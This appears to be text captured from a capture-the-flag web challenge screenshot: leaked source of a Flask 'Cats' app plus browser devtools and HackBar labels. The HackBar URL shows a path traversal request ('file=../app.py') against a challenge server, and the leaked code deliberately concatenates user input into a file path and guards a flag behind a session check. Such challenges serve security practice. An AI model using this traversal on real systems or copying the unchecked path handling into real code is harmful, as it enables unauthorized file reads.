 Cat & Many kinds of cats
Cats
b'import os\nimport uuid\nfrom flask import Flask, request, session, render_template, Markup\nfrom cat import cat\n\nflag = ""\napp =
Flask(\n __name__,\n static_url_path=\'/\', \n static_folder=\'static\' \n)\napp.config[\'SECRET_KEY\'] = str(uuid.uuid4()).replace("-", "") +
"*abcdefgh"\nif os.path.isfile("/flag"):\n flag = cat("/flag")\n os.remove("/flag")\n\n@app.route(\'/\', methods=[\'GET\'])\ndef index():\n
detailtxt = os.listdir(\'./details/\')\n cats_list = []\n for i in detailtxt:\n cats_list.append(i[:i.index(\'.\')])\n \n return
render_template("index.html", cats_list=cats_list, cat=cat)\n\n\n\n@app.route(\'/info\', methods=["GET", \'POST\'])\ndef info():\n
filename = "./details/" + request.args.get(\'file\', "")\n start = request.args.get(\'start\', "0")\n end = request.args.get(\'end\', "0")\n name =
request.args.get(\'file\', "")[:request.args.get(\'file\', "").index(\'.\')]\n \n return render_template("detail.html", catname=name,
info=cat(filename, start, end))\n \n\n\n@app.route(\'/admin\', methods=["GET"])\ndef admin_can_list_root():\n if session.get(\'admin\')
== 1:\n return flag\n else:\n session[\'admin\'] = 0\n return "NoNoNo"\n\n\n\nif __name__ == \'__main__\':\n app.run(host=\'0.0.0.0\',
debug=False, port=5637)'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:52969/info?file=../app.py
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All